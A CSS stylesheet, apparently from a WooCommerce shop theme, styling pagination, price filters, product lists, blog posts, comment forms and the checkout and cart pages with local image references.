.next.page-numbers:hover{background: #f5f5f5 url(images/qty_arrow_right_disabled-white.png) no-repeat center center;width: 8px;display: block;height: 16px;margin-bottom: -11px;}
.page-next a{ background: #f5f5f5 url(images/qty_arrow_right_disabled.png) no-repeat center center;color: transparent;}
.page-last a{text-transform: uppercase;font-weight: 300;}
.page-first a{text-transform: uppercase;font-weight: 300;}
.page-previous a{ background: #f5f5f5 url(images/qty_arrow_left_disabled.png) no-repeat center center; color: transparent;font-size:0;}
.grid_pagination .page-next a:hover{background-image: url(images/qty_arrow_right_disabled-white.png); background-position: center center; background-repeat: no-repeat;  color: transparent !important; font-size:0;}
.grid_pagination .page-previous a:hover{ background-image: url(images/qty_arrow_left_disabled-white.png); background-position: center center; background-repeat: no-repeat;  color: transparent !important; font-size:0;}
.grid_pagination .page-last a:hover{ }
.grid_pagination a:hover,.grid_bottom_pagination a:hover{color:#fff!important;}
.grid_pagination a.selected, .grid_bottom_pagination a.selected{background: #dbdbdb; color: #444; }
.grid_pagination a.selected:hover, .grid_bottom_pagination a.selected:hover{background:#dbdbdb;color: #444 !important;cursor:default !important;}
.category-block {float: left;margin-top: 20px;margin-right: 20px;max-width: 213px;margin-bottom: 20px;}
.category-block h3{margin-top: 10px;-webkit-transition: color 0.2s ease-in-out;-moz-transition: color 0.2s ease-in-out;-ms-transition: color 0.2s ease-in-out;-o-transition: color 0.2s ease-in-out;transition: color 0.2s ease-in-out;}
.product_categories_grid .category-block:nth-child(3n+1){clear: both;}
.no-sidebar .product_categories_grid .category-block:nth-child(3n+1){clear: none;}
.no-sidebar .product_categories_grid .category-block:nth-child(4n+1){clear: both;}
.sgp_title{margin-bottom:20px;padding:10px 0 5px;border-bottom:1px solid #ddd;color:#090909;text-align:center;text-transform:uppercase;font:14px 'Open Sans', sans-serif;}
.sgp_filter{padding:0 10px;}
.sgp_filter p{color:gray;font:12px 'Open Sans', sans-serif;line-height:1.4;}
.sgp_filter img{margin-top:10px;}
.sgp_filter_text_left{float:left;margin-top:5px;}
.sgp_filter_text_right{float:right;margin-top:5px;}
.sgp_filter_text_light{color:gray;font:12px Calibri, sans-serif;}
#sgp_filter_button{float:right;margin-top:10px;margin-right:0;padding-right:7px;padding-bottom:2px;}
.widget_price_filter .price_slider{margin-bottom:1em;}
.widget_price_filter .price_slider_amount{text-align:right;font-size:.8751em;line-height:2.4em;}
.widget_price_filter .price_slider_amount .button{float:right;color:#FFF;}
.widget_price_filter .ui-slider{position:relative;text-align:left;}
.widget_price_filter .ui-slider .ui-slider-handle{position: absolute;top: -10px;z-index: 2;width: 9px;height: 28px;outline: 0;background: #ccc;cursor: pointer;transition:none;}
.widget_price_filter .ui-slider .ui-slider-handle:hover{background:#bbb;}
.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-5px;}
.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;font-size:.7em;cursor:pointer;}
.widget_price_filter .price_slider_wrapper .ui-widget-content{background:#eee;}
.widget_price_filter .ui-slider-horizontal{height:8px;}
.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%;}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px;}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px;}
.widget_price_filter .price_slider_wrapper .button{float:right;margin-top:10px!important;}
.widget_price_filter .price_slider_wrapper .price_slider{margin:1em 0 .6em;}
.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle{outline:0!important;}
.widget_price_filter .price_slider_wrapper .price_slider_amount{overflow:hidden;margin:15px 0 0;line-height:2em;}
.widget_price_filter .price_label{float:left;margin-top: 15px;color:#666;font-size: 12px;}
.price_filter_span_left,.price_filter_span_right{font:12px 'Open Sans', sans-serif;}
.price_filter_span_left{float:left;margin-top:5px;margin-left:8px;}
.price_filter_span_right{float:right;margin-top:5px;margin-right:3px;}
ul.product_list_widget li a{text-transform: uppercase;font-weight: 300;font-size: 12px;}
ul.product_list_widget li .amount{font-weight: 300;font-size: 14px;}
ul.product_list_widget li .woocommerce-price-suffix .amount{font-size: 12px;}
.widget_top_rated_products .star-rating{float: none;margin:5px 0;}
/* -------------------------------------------------- */
/* List Page
/* -------------------------------------------------- */
.products-grid .product-descr{display: none;}
.products-list .product-grid{width: 700px;float: left;background: #FFF;position: relative;border:none;}
.no-sidebar .products-list .product-grid{width: 940px;}
.products-list .product-grid:hover{background: transparent;border:none;}
.products-list .product-grid .product-information{float: left;width: 415px;position: static;padding-right: 0;}
.no-sidebar .products-list .product-grid .product-information{width: 670px;}
.products-list .product-grid .product-image{float: left;text-align: left;position: relative;}
.products-list .product-grid .product-name-price{text-align: left;}
.products-list .product-grid .product-name{margin-top: 0;margin-bottom: 10px;}
.view-switcher{float: right;margin: 10px 0 0 0px;}
.view-switcher label{float: left;margin-right: 10px;}
.view-switcher .switchToGrid, .view-switcher .switchToList{font-size:0;float: left;display: block;width: 30px;height: 18px;cursor: pointer;}
.view-switcher .switchToGrid:hover, .view-switcher .switchToList:hover, .view-switcher .switchToGrid.switcher-active, .view-switcher .switchToList.switcher-active{background-position: top center;}
.view-switcher .switchToGrid{background-image: url(images/grid.png);background-repeat: no-repeat;background-position: center bottom;margin-right: 10px;}
.view-switcher .switchToList{background-image: url(images/list.png);background-repeat: no-repeat;background-position: center bottom;}
.products-list .product-grid .addtocont .price{text-align: center;width: 100%;margin-bottom: 20px;}
.products-list .product-grid .btn-cont{float: none;}
.products-list .product-grid .product-information .product-descr{width: 260px;float: left;}
.no-sidebar .products-list .product-grid .product-information .product-descr{width: 500px;}
.products-list .product-grid .starwrapper{top:5px;}
.products-list .addtocont {padding: 0 0 0 20px;position: absolute;right: 0;top: 50%;margin-top: -50px;width: 175px;}
.products-list .added-text{padding-left: 40px;padding-right: 40px; text-align: center;width: 60%;left: 50%;margin-left: -220px;}
.products-list .product-grid .starwrapper{left:5px;}
.products-list .woocommerce-price-suffix{
	float: left;
	width: 100%;
	text-align: center;
}
.widget-placeholder { background: #fff; }
.widget-placeholder .side-icon { padding-top:30px; float:left; width:48%; text-align: center; line-height:90px; border:1px dashed #ccc; -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.widget-placeholder .side-icon i { font-size:60px; color:#dbdbdb;-webkit-transition: color 0.2s ease-in-out;
   -moz-transition: color 0.2s ease-in-out;
    -ms-transition: color 0.2s ease-in-out;
     -o-transition: color 0.2s ease-in-out;
        transition: color 0.2s ease-in-out; }
        .widget-placeholder .side-icon:hover i{color:#fc5a5a;}
.widget-placeholder .side-text { border-left:2px solid #ffffff; float:left; padding:35px 5%; width:48%;  border:1px dashed #ccc;float: right;text-align: center;color:#656565;font-weight:300;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.widget-placeholder .side-text h3{color: #656565;font-weight:300;}

/* -------------------------------------------------- */
/* Blog Page
/* -------------------------------------------------- */
/* Blog Widgets 
-------------------------------------------------------*/
.widget_search #searchform .field{width:175px;}
.widget_categories .widget-title{padding:16px 0;background:#f5f5f5;color:#656565;text-align:center;text-transform:uppercase;font-weight:300;font-size:26px;}
#categories-2 > ul{margin-left:40px;list-style:square outside;}
#categories-2 > ul > li{margin-top:0;color:#444;line-height:36px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
#categories-2 > ul > li a{color:#444;font-size:14px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.widget-container ul li{font-weight:300;font-size:12px;line-height:1.8;list-style: none;}
.widget_layered_nav ul li a, .widget_layered_nav ul li span{font-weight:300;}
.widget-container a{ -webkit-transition: all, 0.2s ease-in-out;
   -moz-transition: all, 0.2s ease-in-out;
    -ms-transition: all, 0.2s ease-in-out;
     -o-transition: all, 0.2s ease-in-out;
        transition: all, 0.2s ease-in-out;}
.etheme_widget_recent_entries > ul > li .postimg{display:block;float:left;margin:0 15px 15px 0;width:60px;height:60px;-moz-transition:opacity .4s ease;-webkit-transition-timing-function:ease;-webkit-transition-duration:.4s;-webkit-transition-property:opacity;}
.etheme_widget_recent_entries > ul > li .postimg:hover{background-color:rgba(255,255,255,0.90);opacity:0.6;}
#recentcomments{margin-left:15px;}
#recentcomments li{color:#444;list-style:square outside;font:12px 'Open Sans', sans-serif;line-height:1.8;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.widget-container ul{margin-bottom:10px !important;}
.recent-posts-2-author,.comment_link a{color:#818181;}
.widget-container{float:left;clear:both;margin-bottom:30px;width:100%;}
.widget_special_offers{margin-bottom: 0;}
.widget-container select{width:100%!important;}
/* =Layered Nav Widgets
-------------------------------------------------------------- */

.widget_layered_nav ul {
  padding-left: 0;
  margin-bottom: 0;
  float: left;
  width: 100%;
}
.widget_layered_nav ul li {
  position: relative;
  float: left;
  clear: both;
  list-style: none;
  display: block;
  margin: 0 5px 5px 0;
  cursor: pointer;
}
.widget_layered_nav ul li:hover .count {
  cursor: pointer;
}
.widget_layered_nav ul li:hover:before {
  background-image: url(images/tick-icon.png);
}
.widget_layered_nav ul li .count {
  display: inline-block;
  padding-right: 6px;
padding-left: 5px;
  font-size: 12px;
}
.widget_layered_nav ul li .count:before {
  font-size: 11px;
  content: " (";
}
.widget_layered_nav ul li .count:after {
  font-size: 11px;
  content: ")";
}
.widget_layered_nav ul li a {
  z-index: 1;
  display: inline-block;
  padding: 5px 5px 5px 10px;
  font-size: 12px;
  position: relative;
}
.widget_layered_nav ul li a:hover {
  text-decoration: none;
}
.widget_layered_nav ul li a:before {
  content: "";
  position: relative;
  -webkit-appearance: none;
  background-image: url(images/tick-icon.png);
  padding: 0;
  background-repeat: no-repeat;
  background-position: center center;
  margin-right: 0;
  width: 16px;
  height: 14px;
  display: inline-block;
  top: 2px;
  left: -9px;
}
.widget_layered_nav ul li.chosen {
  padding-left: 14px;
}
.widget_layered_nav ul li.chosen a:before {
  content: "\e615";
  font-family: "arrows";
  font-size: 21px;
  color: #aaa;
  position: absolute;
  left: -18px;
  top: -3px;
  -webkit-appearance: none;
  background-image: url(images/tick-icon.png);
  padding: 0;
  background-repeat: no-repeat;
  background-position: 4px 11px;
  margin-right: 0;
  width: 20px;
  height: 23px;
}
.widget_layered_nav ul li.chosen .count {
  cursor: pointer;
}       
ul.product_list_widget li{margin-bottom:20px;display: inline-block;}
ul.product_list_widget .widget-image{float: left;width: 85px;}
ul.product_list_widget .widget-text{float: right;width: 95px;}
ul.product_list_widget li img{margin-right:10px;border:none!important;}
.product_list_widget{position:relative;}
.product_list_widget .star-rating{overflow:hidden;}
.widget-title,.widget-container ul,ul.product_list_widget li:last-child{margin-bottom:0;padding-left: 0;}
.widget-container form,.widget-container .block-content{margin-bottom:0!important;}
/*---------------------------------------*/
#nav-above, #nav-below{float: right;}
#nav-above .nav-previous,#nav-above .nav-next, #nav-below .nav-previous,#nav-below .nav-next{position: relative;font-size:12px;}
#nav-above .nav-previous a:before, #nav-below .nav-previous a:before{position: relative;float:left;width: 20px;height: 20px;background: url(images/blog_prew_arrow.png) no-repeat center center;content:'';}
#nav-above .nav-next a:after, #nav-below .nav-next a:after{position: absolute;top:3px;right: -18px;float:right;width: 15px;height: 15px;background: url(images/blog_next_arrow.png) no-repeat center center;content:'';}
#nav-above .nav-previous a:hover:before, #nav-below .nav-previous a:hover:before{background: url(images/blog_prew_arrow_red.png) no-repeat center center;}
#nav-above .nav-next a:hover:after, #nav-below .nav-next a:hover:after{background: url(images/blog_next_arrow_red.png) no-repeat center center;}
#nav-above .nav-previous, #nav-below .nav-previous{float:left;margin-top:-4px;margin-bottom:10px;}
#nav-above .nav-next, #nav-below .nav-next{float:right;margin-top:-4px;margin-right: 10px;margin-bottom:10px;margin-left: 30px;}
#nav-above .nav-next a,#nav-above .nav-previous a, #nav-below .nav-next a,#nav-below .nav-previous a{font-weight: 300;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
#nav-above .nav-next span{background: url(images/arrow-right.png) no-repeat right center;}
.blog-post{float: left;width: 100%; margin-bottom:45px;margin-left:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out; transition: all .4s;}
.post-portrait .post-images{width: 260px;margin-right: 20px;}
.post-images{width: 100%; position: relative;float:left;margin-left:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition: all .4s;}
.post-images img{width: 100%;opacity:1;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition: all .4s;}
.post-images:hover img{ opacity: 0.6;}
.blog-post.post-horizontal .post-images{margin: 20px 20px 0 0;}
.post-images:hover .flex-viewport img{opacity: 1;}
#map-image:hover{opacity:1;}
.blog-mask{position:absolute; top: 45%;left:49%;z-index: 100;width: 40px; height: 40px;background-color: #bbb;background-image: url(images/blog-arrow.png); background-position: center center; background-repeat: no-repeat; opacity: 0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition: all .4s;}
.post-images:hover .blog-mask{background-image: url(images/blog-arrow.png); background-position: center center; background-repeat: no-repeat;opacity:0.8;}
.blog-mask:hover{background-color: #fc5a5a;}
.post-default .post-title{margin-bottom: 10px;}
.post-title{float:right;  margin-left:0;width: 100%;color:#656565; text-transform: uppercase;font-size:16px;font-weight: 300; -webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition: all .4s;}
.post-title:hover{ }
.post-title span{padding:0;font-weight:300;}
.post-title a{color:#656565;font-weight:300;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog1_icon_container{float: right;margin-top: 12px; margin-bottom: 5px;padding-top:3px;padding-bottom:6px; width: 420px;border-top: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;}
.blog1_icon_container i{margin-left: 5px;font-size: 14px;}
.post-information a, .post-information a{color:#444; font-weight: 300;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog1_icon_container a:hover, .post-information a:hover{color: #fc5a5a;}
.blog_icon_title{color:gray;}
.blog-post.post-horizontal .entry-summary, .blog-post.post-horizontal .entry-content{margin-top: 20px;}
.post-horizontal .post-information{margin-top: 0;padding-top: 7px;border-top:1px solid #f5f5f5;}
.post-horizontal .post-title{padding: 0 0 13px;}
.post-horizontal{margin-bottom: 45px;}
.post-information{float:left;box-sizing:border-box;margin-top: 10px;margin-bottom:10px;margin-left: 0 !important;padding-bottom: 10px;width: 100% !important; border-bottom: 1px solid #f5f5f5;}
.post-information i {margin-right: 5px;font-size: 12px;}
.blog_icon_date{float:left;margin-top:2px; margin-right: 30px;padding:5px 0 3px;width:auto !important;background-position:0 0;color:#444;font-size:12px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog_icon_author{float:left;margin-top:2px;margin-right:30px;padding:5px 0 3px 1px;width:auto !important;background-position:0 -147px;color:#444;font-size:12px ;-webkit-transition:color .2s ease-in-out; -moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog_icon_webdesign,.blog2_icon_webdesign{float:left;margin-top:2px; margin-right: 30px;padding:5px 0 3px 1px;width:auto !important;background-position:0 -71px;color:#444;font-size:12px ;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog_icon_comment{float:left;margin-top:2px;margin-right:30px;padding:5px 0 3px 1px;width:auto !important;background-position:0 -220px;color:gray;font-size:12px;-webkit-transition:color .2s ease-in-out; -moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog2_post{margin-bottom: 40px;float: left;}
.blog2_icon_author{float:left;margin-top:2px;margin-right:25px;padding:5px 0 3px;width:auto !important;background-position:0 -147px;color:gray;font-size:12px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog2_icon_comment{float:left;margin-top:2px;margin-right:25px;padding:5px 0 3px;width:auto !important;background-position:0 -220px;color:#444;font-size:12px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog_icon_author:hover,.blog_icon_comment:hover,.blog_icon_webdesign:hover,.blog2_icon_author:hover,.blog2_icon_comment:hover,.blog2_icon_webdesign:hover{}
.blog-content{margin-left:0;color:gray;line-height:1.8;}
.blog-content .button{margin-top: 10px;}
.blog-post.post-images{float:left;margin-right:20px;width:260px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition: all .4s;}
.blog-post.post-images:hover{opacity: 0.6;}
.post_date{float:left;text-align:center;}
.blog-post.post-portrait .post-information .post_date{display: none;margin-right: 20px;}
.day_number{padding-left:0;background:#fafafa;color:#444;font-size:26px;}
.date_month{padding:4px 10px 4px;background:#ccc;color:#fff;font:12px 'Open Sans', sans-serif;}
.blog-post.post-portrait .post-title{color: #656565;text-transform: uppercase;font-weight:300;font-size:16px;float: none;margin-bottom: 0;}
.blog-post.post-portrait .post-title a{color:#444;font-weight:300;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog-post.post-portrait .post-information p{margin-top:15px;color:gray;font:12px 'Open Sans', sans-serif;line-height:1.6;}
.blog-post.post-portrait .post-information .more-link{float: right; margin-right: 2px;}
.blog-post.post-horizontal .post-images{ float:left;margin:20px 20px 0 0;width: 260px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition: all .4s;}
.blog-post.post-horizontal .post-images:hover{opacity: 0.6;}
.blog3_post_text{ color:gray;font:12px 'Open Sans', sans-serif;line-height:1.8;width: 100%; float: none;margin-left: 0;margin-top: 100px;}
.blog_full_review_container{margin:0 !important;}
#blog_full_content{margin-bottom:20px;max-width: 100%;margin-left: 0 !important;}
#blog_full_text{float: left;padding-bottom:20px;border-bottom:1px solid #eee;}
#blog_full_text img {margin: 10px 10px 10px 0;}
#blog_full_text object{display: block;margin-right: auto; margin-left: auto;}
#blog_full_text .vimeo-video{margin: 10px 0;}
.aligncenter {display: block;margin-top: 10px;margin-right: auto !important;margin-bottom: 10px;margin-left: auto !important;}
.blog_full_review{float:left;margin-left:0;}
.review_title{margin-bottom:15px;color:gray;font-weight:300;font-size:14px;}
.input_title{float:left;clear:both;color:#818181;font:12px 'Open Sans', sans-serif;}
.review_input{float:left;clear:both;margin:5px 0 0;width:200px;height:22px !important;}
.review_textarea{float: left;clear: both;margin:5px 0 0;width:430px;}
#respond #commentform{position: relative;float: left;}
#respond #commentform input,
#respond #commentform textarea{width: 100% !important;}
#respond #commentform label,
#respond #commentform .required{float: left;}
#respond #commentform .required{margin-left: 5px;}
#respond #commentform .stars span{margin-left: 10px;margin-top: 2px;}
#review_button{margin-top:15px;margin-right:-24px;}
#comments {float: left;clear: both;margin-top: 10px;margin-bottom:30px;}
#comments{margin-top: 0;}
#reviews #comments ol.commentlist li{margin-bottom: 20px;}
#reviews #comments ol.commentlist li .comment-text{margin: 0 0 0 61px;padding: 11px 11px 0;background: #fdfdfd;border: 1px solid #efefef;}
#reviews #comments ol.commentlist li img {float: left;top: 0;left: 0;padding: 3px;width: 40px;height: auto;border: 1px solid #efefef;background: #fff;margin: 0;line-height: 1;}
.tabs .tab-content #comments{width: 100%;}
#respond {float: left;clear: both;margin-bottom: 60px;width: 100%;}
.comments-list{margin-bottom: 30px;}
.comments-list .comment .comment {padding-left: 30px;}
#commentform .form-submit{position: absolute;right: 0;bottom:-50px;float:right;margin: 0;}
#comments-title{color:gray;font-size:14px;}
.form-submit #submit{line-height: 28px;height: 28px;}
.logged-in-as{color:gray;font:12px 'Open Sans', sans-serif;}
.edit-link a{display: block; color: #FFF;padding: 5px 10px;-webkit-border-radius: 3px;
        border-radius: 3px;background: #616161;position: fixed;top:20px;right:20px;z-index:10001;}
        .edit-link a:hover{color: #FFF !important;}
.admin-bar .edit-link a {top:50px;}
.avatar{float:left;margin-right:10px;}
.comment-meta .author{margin-bottom:5px;}
.comment-body{margin-top:20px;margin-bottom: 30px; border-bottom:1px solid #efefef; padding-bottom:15px;}
.blog-post.post-portrait .post-information{width: 420px !important; }
.single-post .blog-post.post-portrait .entry-content{float: left;}
.with-sidebar- .blog-post.post-portrait .post-information {width: 640px !important;}
.with-sidebar- .blog-post blockquote{float: left;}
#wp_signup_form{position: relative;width: 275px;}
.login-fields .form-row input{width: 260px;}
.login-fields .form-row label{margin-bottom: 0;width: 100%;}
.login-fields .form-row .button{position: absolute;right: 0;margin-right: 0;}
.grid_content form.register{width: 275px;}
.grid_content form.login{width: 275px;}
.woocommerce-checkout .grid_content form.login{width: 100%;background-color: #FFF;margin-top: 20px;}
.required{color: #fc5a5a; margin-left:3px;}
.woocommerce-account form{float: left; width: 100%;}
.woocommerce-account form input{width: 100%;}
.woocommerce-account form .button{float: right; width:auto;}
.captcha-block {
  float:left;
  padding-left: 30px;
}

.captcha-block img {
  float:left;
  border:1px solid #d8d5d5;
  padding: 3px;
  margin-right: 5px;
}
#contact-form .captcha-block input,
.captcha-block input {
  float:left;
  width:70px;
  height:32px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
/* -------------------------------------------------- */
/* Checkout page
/* -------------------------------------------------- */

#checkout_page{margin-bottom:20px;}
.checkout_title{margin:20px 0;color:#444;text-transform:uppercase;font:14px 'Open Sans', sans-serif;}
.checkout_blocks_title{color:#444;font:12px 'Open Sans', sans-serif;}
.checkout_blocks{padding-top:10px;border-top:1px solid #efefef;}
.checkout_blocks textarea{border:1px solid #dad6d6;color:gray;font:12px 'Open Sans', sans-serif;}
.checkout_select{width:307px;color:gray;font:12px 'Open Sans', sans-serif;}
.checkout_td{width:20%;font:14px 'Open Sans', sans-serif;}
.checkout-login{width: 150px !important;}
.checkbox_small{margin:0 0 0 10px !important;}
#checkout_button_back{float:left;margin-top:8px;}
#checkout_button_purchase{float:right;}
.checkout_button{margin-bottom:50px;}
#customer_details h3{color:#666669;font-size:14px;}
#customer_details .col-2 h3{float: left;}
.checkout_input_small,.checkout_input_large{margin-bottom:0!important;padding-left:10px!important;width:290px;border:1px solid #dad6d6;color:gray;font:12px 'Open Sans', sans-serif;}
.woocommerce_info,#customer_details input{font-size:12px;}
#payment ul.payment_methods{overflow: visible;float: left;width: 100%;padding-left: 1px;}
#payment ul.payment_methods li input{float: left;margin-right: 10px;}
#payment ul.payment_methods li{margin-bottom: 20px !important;float: left;width: 100%;list-style: none;}
#payment ul.payment_methods li p{padding: 5px; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#payment ul.payment_methods li label{font-weight: 300;font-size: 14px;}
#payment_method_paypal{margin-top: 25px;}
.payment_method_paypal img {max-width:200px;margin: 0 10px 0 10px;}
.terms label{float: right;}
.terms label a{font-weight: 300;}
.terms input{float: left;margin-right: 10px;}
.checkout-methods{ }
.create-account-form p{font-weight: 300;}
.method-radio{margin-bottom: 10px;}
.checkout-methods label{margin-bottom: 20px;}
#order_comments_field textarea{padding:7px 9px;width: 290px !important; height: 90px;font-weight:300;font-size: 12px;}
.tabs.checkout-accordion p{font-weight:300;width: 100%;}
.tabs.checkout-accordion #shiptobilling{width: 200px;}
.tabs.checkout-accordion 
.checkout-methods input[type="radio"]{float: left; margin-top: 2px !important;margin-right: 10px;}
.checkout-cont{float: right;padding: 1px 30px 0 25px;background-image: url(images/back_arrow.png);background-position: right center;background-position: 100px center;background-repeat: no-repeat;}
.tabs.checkout-accordion .tab-title{margin-bottom: 20px;padding: 14px;border:none; border-bottom: 1px solid #ccc;background: #fafafa url(images/arrow_down.png) no-repeat 98.5% center;text-align: left;cursor:pointer;}
.tabs.checkout-accordion .tab-title:hover{background: #efefef url(images/arrow_down.png) no-repeat 98.5% center;}
.tabs.checkout-accordion .tab-title.opened{border-bottom: 1px solid #ccc;background: #efefef url(images/arrow_up.png) no-repeat 98.5% center !important;color:#444;}
.tabs.checkout-accordion .tab-title.opened:hover{background: #efefef url(images/arrow_up.png) no-repeat 98.5% center !important;}
.tabs.checkout-accordion .tab-title:first-child{border-top:none;}
.tabs.checkout-accordion .tab-title span{color:#808080;text-transform: none;font-weight: 200;font-size: 20px;}
.tabs.checkout-accordion .tab-title.opened span{color: #656565;}
.tabs.checkout-accordion .tab-content.register-tab-content .form-row{float: left;clear: both;}
#account_password-2_field .hidden{visibility: visible;}
.tabs.checkout-accordion .tab-content.register-tab-content .input-checkbox{float: left; margin-top: 9px;margin-right: 10px;}
.tabs.checkout-accordion .tab-content.register-tab-content label.checkbox{width: 160px;}
.tabs.checkout-accordion .tab-content.register-tab-content label{width: 180px;}
.tabs.checkout-accordion .tab-content{overflow: hidden;margin-top:-10px;margin-bottom: 20px;border:none;width: 100%;}
.tabs.checkout-accordion .tab-content .form-row .button{float: right;}
.with-sidebar-right .tabs.checkout-accordion .tab-content .form-row .button, .with-sidebar-left .tabs.checkout-accordion .tab-content .form-row .button{margin-right: 40px;}
.tabs.checkout-accordion h3{color: #444; font-weight:300;font-size: 14px;}
.tabs.checkout-accordion .input-text{width: 240px;}
.tab-content .col2-set .col-1{width: 21%;}
.tab-content .col2-set .col-2{width: 44.2%;}
.tab-content .col2-set .col-2 .lost_password{left: 80px;}
.tab-content .checkbox{padding-left: 0;}
.customers-block p{margin-bottom: 20px;}
.shipping_address{
	float: left;
	width: 100%;
}
.checkout-login{float: left;}
.checkout-customers{float: right;}
.checkout-customers .form-row{padding: 0 !important;}
.checkout-customers p .lost_password{left: 0 !important;}
.woocommerce-checkout .form-row .chosen-container{width: 255px !important;}
.checkout-customers .form-row-first{margin-top: 15px;}
.tabs.checkout-accordion:last-child{border-bottom:none;}
.cart-collaterals .shipping_calculator a{position: relative;}
.cart-collaterals .cart_totals table th,table td {border: none;}
.woocommerce .cart_totals td {width: 173px;}
#calc_shipping_state, #calc_shipping_postcode {width: 160px !important;}
.shipping-calculator-form select {width: 172px;height: 26px;border-right: 0;}
.cart-subtotal .amount {
  text-align: right;
  display: block;
}
.woocommerce .cart_totals td{
    text-align: right;
}
.wc-proceed-to-checkout a{
    padding: 14px 40px;
    font-size: 18px;
}
.select2-container .select2-choice{width: 210px;}
.shipping-calculator-button span{position: absolute;position: absolute;top: 0px;left:0;left: 175px;display: block;width: 20px;height: 20px; background: url(images/arrow_down.png) no-repeat center center;}
#billing_country_chzn{width: 255px !important;}
.checkout_coupon .form-row.form-row-first{float: left;margin-top: 0;}
.checkout_coupon .form-row.form-row-last input{margin-top: 8px;}
.tab-content.tab-billing, .tab-content.tab-shipping, .tab-content.tap-order, .tab-content.tab-login, .tab-content.register-tab-content{border:none;}
.tab-content.tab-billing{float: left;width: 48%;}
.tab-content.tab-shipping{float: right;width: 48%;}
.tab-content.tap-order{float: left;width: 100%;}
.tab-login input[type="radio"]{margin:3px 10px 3px 1px;float: left;}
.checkout-default .tab-content h3{font-size: 20px;color: #656565;}
.checkout-default .checkout-login{width: auto !important;}
.register-tab-content .form-row{float: left;width: 100%;}
.register-tab-content #createaccount{margin: 4px 10px 3px 0px;float: left;}
.checkout-default .tab-content.tab-billing h3, .checkout-default .tab-content.register-tab-content h3, .checkout-default .tab-content.tab-shipping h3{margin-bottom: 15px;}
.checkout-default .tab-content.tab-billing .form-row label, .checkout-default .tab-content.register-tab-content .form-row label, .checkout-default .tab-content.tab-shipping .form-row label{color: #444;}
.tab-content.tab-shipping h3{float: left;margin-right: 20px;}
.checkout-default .tab-content.tab-shipping h3{margin-right: 0;}
.tab-content.tab-shipping #shiptobilling label{line-height: 31px;}
.tab-content.tab-shipping #shiptobilling input{margin-top: 9px;}
.tab-content.tab-login, .tab-content.register-tab-content{border-bottom:1px solid #f5f5f5;padding-bottom: 10px;}
.tab-content.tab-shipping #order_comments_field textarea{width: 360px !important;height: 190px;float: left;clear: both;}
.checkout-default .tab-content.tab-shipping #order_comments_field textarea{width: 310px !important;}
.tab-content.tap-order{border-top:1px solid #f5f5f5;padding-top: 20px;overflow: hidden;}
.tab-content.tap-order #payment .terms{float: left;width: auto;}
.checkout-accordion .tab-content.tab-shipping #shiptobilling label {float: right;}
.checkout-accordion .tab-content.tab-shipping #shiptobilling input{float: none;}
#ship-to-different-address label.checkbox{float: right;}
#ship-to-different-address input[type="checkbox"]{float: left;margin-right: 10px;}
.form-row.notes label{
	float: left;
	width: 100%;
}

/* -------------------------------------------------- */
/* Cart Page
/* -------------------------------------------------- */
.page-template-contacts2-php .contact-form h1,
.page-title{margin:0 0px 10px 0px;padding-bottom: 30px;border-bottom:1px solid #f5f5f5;color:#666669; text-transform:uppercase;font-weight:300;font-size:28px;}
.entry-title{margin:30px 0px 30px 0px;padding-bottom: 30px;border-bottom:1px solid #f5f5f5;color:#666669;text-transform:uppercase;font-weight:300;font-size:28px;}
.woocommerce-cart .page-title{border-bottom:none;}
